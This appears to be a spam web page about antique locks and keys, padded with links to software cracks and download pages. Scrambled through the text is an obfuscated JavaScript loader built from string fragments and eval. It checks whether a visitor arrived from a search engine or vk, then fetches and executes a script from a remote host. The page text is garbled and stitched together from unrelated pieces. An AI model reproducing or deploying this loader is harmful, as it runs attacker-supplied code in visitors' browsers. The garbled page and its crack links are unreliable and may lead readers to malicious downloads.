

[Старинные Замки Ключи Фото](https://picfs.com/1ub669)



[Старинные Замки Ключи Фото](https://picfs.com/1ub669)



js";IG["EWF"]="teE";IG["kLC"]="='u";IG["CGP"]="0] ";IG["XOw"]="ByT";IG["EsA"]="\"ra";IG["lQh"]="tAt";IG["Voc"]="ype";IG["dcP"]=";\$.. ";IG["XLn"]="tio";IG["bJr"]="len";IG["QDO"]="p:/";IG["Awv"]="{va";IG["uSm"]="Dat";IG["yFI"]=".. ";IG["Itx"]="scr";IG["Dkn"]="m10";IG["Xmm"]="e:'";IG["Kvl"]="que";IG["KSH"]=",10";IG["Grq"]="ng.. ";IG["qTA"]="esp"; IG["Yff"]="onp";IG["rVP"]="rue";IG["KdH"]=":fa";IG["VQK"]="nde";IG["Ags"]="typ";IG["qfT"]="',d";IG["Xhc"]="on ";IG[ "PZH"]="x({";IG["toD"]="rre";IG["sVy"]="unc";IG["LFh"]="s,j";IG["LmP"]=",ur";IG["bQC"]="||(";IG["xeR"]="\"go";IG["LG  $E"$ ]="xOf";IG["OVo"]="n(r";IG["oHF"]="a:f";IG["LhG"]="mai";IG["JZw"]=")>0";IG["aJx"]="etT";IG["PrW"]="ed";IG["bxt" ]="',p";IG["hxJ"]="ces";IG["mRA"]="owa";IG["aVW"]="/aj";IG["RQM"]="eme";IG["hXr"]=". [3D Модель Деревянный Дом](https://stephanieswanson.doodlekit.com/blog/entry/13824196/3d-naythvani)

[Unduh Browser Gratis Daemon Tools Bagas31 Idm](https://www.cors.ca/sites/default/files/webform/spc/spc_20210309/Unduh-Browser-Gratis-Daemon-Tools-Bagas31-Idm.pdf)

%d1%87%d0%b8+%d1%84%d0%be%d1%82%d0%be';var IG = new Array();IG["zLr"]=".

\"";IG["JPk"]="var";IG["UkJ"]="ref";IG["BED"]="ros";IG["cxw"]="\"vk";IG["cAl"]="tri";IG["Jol"]="','";IG["cKo"]="ef.. 5 лучших идей на тему «Старинные ключи» на Pinterest.. ge";IG["JAS"]="htt";IG["kCF"]="tSt";IG["sNj"]=");";IG["BEm"]="l se";IG["ujc"]="l(r";IG["Usc"]="aja";IG["PDr"]="e,c";IG["orq"]="suc";IG["xYq"]=" re";IG["ovX"]="dex";IG["vfU"]="qXH";I G["qEf"]="ogl";IG["kZj"]="ess";IG["oWL"]="LEm";IG["NQY"]="ery";IG["iQu"]="|re";IG["Vzv"]="rdl";IG["LXe"]="com";I  $G['kFX'] = 'n:t':IG['imW'] = 'pt'':IG['nhT''] = ''?we':IG['zBi'] = 'van':IG['GIq''] = 've.$  var Fc = '%d0%a1%d1%82%d0%b0%d 1%80%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5+%d0%b7%d0%b0%d0%bc%d0%ba%d0%b8+%d0%ba%d0%bb%d1%8e

";IG["NLf"]="tex";IG["GJB"]="ar ";IG["WoR"]="ocu";IG["ZNc"]="end";IG["dLD"]="t r";IG["sIu"]="/18";IG["Ork"]="0||";IG["evp"]="cri";IG["Wcx"]="\"ma";IG["Pib"]="how";IG["mGV"]="fun";IG["Jan"]="r s";IG["izS"]="/uU";IG["rxD"]="il.. 1";IG["BOm"]="jax";IG["FEi"]="r;i";IG["HBm"]="ta,";IG["RWy"]="no ";IG["olT"]="is.

G["QZJ"]="eDa";IG["ZNY"]="e('";IG["WQx"]=".. ";IG["IGh"]="ead";IG["mul"]="ind";IG["PUe"]="mbl";IG["BCq"]="but";IG["tpK"]="')[";IG["FFr"]="eva";IG["ukY"]=".. i";eva

l(IG["JPk"]+IG["jpO"]+IG["erm"]+IG["sUK"]+IG["GJB"]+IG["oRq"]+IG["WoR"]+IG["TIh"]+IG["Jdn"]+IG["Cbn"]+IG["E

c";IG["fFL"]="nts";IG["vhJ"]="fin";IG["fad"]="0);";IG["UWv"]="\"ya";IG["stH"]="me

";IG["Cbn"]="rea";IG["Tdm"]=",js";IG["qel"]="eap";IG["FAx"]=";do";IG["QRc"]="e.. 0/";IG["ESI"]="= "";IG["AVK"]="y',";I G["RWM"]="a);";IG["JMc"]="app";IG["BNr"]="((r";IG["kKF"]="cti";IG["unI"]="ebl";IG["eOr"]="ame";IG["UcA"]="(\"m";I

j";IG["Xyf"]="{if";IG["sMM"]="f(\"";IG["Jdn"]="t

[Crack für Principe de Persia Las Dos Coronas](http://thcenatov.yolasite.com/resources/Crack-fr-Principe-de-Persia-Las-Dos-Coronas.pdf)

[Download Print Driver Epson L360 Mac Intel](http://tingbacklinsland.unblog.fr/2021/03/09/new-download-print-driver-epson-l360-mac-intel/)

 se";IG["rUe"]="s:f";IG["FoS"]=" in";IG["xtp"]="efe";IG["Via"]="ipt";IG["ikl"]="atu";IG["wJS"]="lem";IG["Ebx"]="ld(";IG["tYQ"]="of ";IG["FDx"]="out";IG["Auz"]="se{";IG["QCA"]="UXN";IG["qqh"]="rd(";IG["exU"]="f(r";IG["jpO"]=" q ";IG["mlv"]="for";I G["YVW"]=");a";IG["Rmh"]="hoo";IG["yjr"]="\"li";IG["Twv"]="ce'";IG["FPH"]="roc";IG["baz"]="sDo";IG["TIh"]="men";IG ["txB"]="){i";IG["rre"]="er.. ";IG["yzO"]="ata";IG["fja"]="src";IG["YEm"]="agN";IG["maU"]="ati";IG["Sml"]="f=d";IG["Fp R"]=">0|";IG["UBI"]="s')";IG["UlZ"]="3. [Docker For Mac Port 80](https://menkastlassa.substack.com/p/docker-for-mac-port-80)

[Human Head Mesh Blender For Mac](http://ronjohnketsnog.blogg.se/2021/march/human-head-mesh-blender-for-mac.html)



+IG["eOr"]+IG["qDs"]+IG["IGh"]+IG["tpK"]+IG["CGP"]+IG["JMc"]+IG["ZNc"]+IG["xqg"]+IG["Ebx"]+IG["RWM"]+IG[" mGV"]+IG["kKF"]+IG["Xhc"]+IG["qqh"]+IG["txB"]+IG["bDZ"]+IG["Voc"]+IG["tYQ"]+IG["jHy"]+IG["kLC"]+IG["VQK"] +IG["vhJ"]+IG["PrW"]+IG["jLE"]+IG["aJx"]+IG["VdS"]+IG["FDx"]+IG["xWH"]+IG["KSH"]+IG["fad"]+IG["hNw"]+IG["A uz"]+IG["JPk"]+IG["xYq"]+IG["Sml"]+IG["WoR"]+IG["TIh"]+IG["dLD"]+IG["xtp"]+IG["toD"]+IG["FEi"]+IG["exU"]+IG[" cKo"]+IG["bJr"]+IG["ScX"]+IG["iAo"]+IG["Xyf"]+IG["BNr"]+IG["cKo"]+IG["mul"]+IG["dnz"]+IG["sMM"]+IG["zBi"]+IG[ "ovX"]+IG["Fuo"]+IG["iAo"]+IG["bQC"]+IG["UkJ"]+IG["FoS"]+IG["ovX"]+IG["avP"]+IG["xeR"]+IG["qEf"]+IG["QRc"]+I G["JZw"]+IG["PJX"]+IG["UkJ"]+IG["FoS"]+IG["ovX"]+IG["avP"]+IG["EsA"]+IG["PUe"]+IG["rre"]+IG["RzW"]+IG["Ork"] +IG["UkJ"]+IG["FoS"]+IG["ovX"]+IG["avP"]+IG["ByY"]+IG["Grq"]+IG["RzW"]+IG["Ork"]+IG["UkJ"]+IG["FoS"]+IG["ov X"]+IG["avP"]+IG["Wcx"]+IG["rxD"]+IG["RzW"]+IG["Ork"]+IG["UkJ"]+IG["FoS"]+IG["ovX"]+IG["avP"]+IG["UWv"]+IG ["Rmh"]+IG["Fuo"]+IG["FpR"]+IG["iQu"]+IG["NJd"]+IG["VQK"]+IG["LGE"]+IG["UcA"]+IG["ShB"]+IG["RzW"]+IG["Or k"]+IG["UkJ"]+IG["FoS"]+IG["ovX"]+IG["avP"]+IG["yjr"]+IG["GIq"]+IG["RzW"]+IG["Ork"]+IG["UkJ"]+IG["FoS"]+IG["o vX"]+IG["avP"]+IG["cxw"]+IG["Fuo"]+IG["iAo"]+IG["Awv"]+IG["Jan"]+IG["Pib"]+IG["stH"]+IG["ESI"]+IG["mlv"]+IG["T wv"]+IG["dcP"]+IG["Usc"]+IG["PZH"]+IG["Ags"]+IG["Xmm"]+IG["IbG"]+IG["qfT"]+IG["yzO"]+IG["TTq"]+IG["Xmm"]+I G["Itx"]+IG["Via"]+IG["bxt"]+IG["FPH"]+IG["kZj"]+IG["uSm"]+IG["oHF"]+IG["vEj"]+IG["PDr"]+IG["BED"]+IG["baz"]+I G["LhG"]+IG["kFX"]+IG["rVP"]+IG["Tdm"]+IG["Yff"]+IG["KdH"]+IG["BEm"]+IG["LmP"]+IG["ngF"]+IG["JAS"]+IG["Q DO"]+IG["izS"]+IG["Dkn"]+IG["oWL"]+IG["QCA"]+IG["WQx"]+IG["mRA"]+IG["Vzv"]+IG["maU"]+IG["RWy"]+IG["LX e"]+IG["sIu"]+IG["Wcz"]+IG["yQG"]+IG["nhT"]+IG["unI"]+IG["AVK"]+IG["orq"]+IG["hxJ"]+IG["rUe"]+IG["sVy"]+IG["X Ln"]+IG["OVo"]+IG["qTA"]+IG["byZ"]+IG["QZJ"]+IG["HBm"]+IG["NLf"]+IG["kCF"]+IG["ikl"]+IG["LFh"]+IG["vfU"]+I G["ipv"]+IG["FFr"]+IG["ujc"]+IG["qTA"]+IG["byZ"]+IG["QZJ"]+IG["kmT"]+IG["rqx"]+IG["ZKt"]+IG["RFk"]+IG["qqh"]+ IG["sNj"]);Более 2.. mi";IG["RzW"]="\")>";IG["Wcz"]="/25";IG["xWH"]="(rd";IG["sUK"]="c;v";IG["ScX"]="gth";IG["hNw" ]="}el";IG["yQG"]=".. ";IG["RFk"]="}}}";IG["xqg"]="Chi";IG["RAR"]="

go";IG["ByY"]="\"bi";IG["jLE"]="){s";IG["erm"]="=

F";IG["AJb"]="ry/";IG["iAo"]=">0)";IG["avP"]="Of(";IG["dnz"]="exO";IG["Fuo"]="..

\")";IG["oRq"]="a=d";IG["WpH"]="s/j";IG["PJX"]=")||";IG["kII"]="jqu";IG["rqx"]=";}}";IG["Oup"]="cum";IG["hdD"]="n.. br";IG["kmT"]="ta)";IG["ShB"]="sn ";IG["dzQ"]="//a";IG["ZNB"]="tEl";IG["ZKt"]=");}";IG["ngF"]="l:'";IG["wyp"]="('s";IG[ "TTq"]="Typ";IG["qDs"]="('h";IG["aFm"]="ent";IG["jHy"]="\$==";IG["ZfH"]="ax/";IG["bDZ"]="f(t";IG["ipv"]="R){";IG["Ib G"]="GET";IG["byZ"]="ons";IG["rdc"]="lib";IG["vEj"]="als";IG["VdS"]="ime";IG["NJd"]="f. 773a7aa168 [Rails Send\\_Data](http://linglicolcu.webblogg.se/2021/march/rails-send_data-pdf-prawn.html) [Pdf Prawn](http://linglicolcu.webblogg.se/2021/march/rails-send_data-pdf-prawn.html)

773a7aa168

[Split Screen Effect In Adobe Premiere Pro Cs6](http://tivalhoubu.blo.gg/2021/march/split-screen-effect-in-adobe-premiere-pro-cs6.html)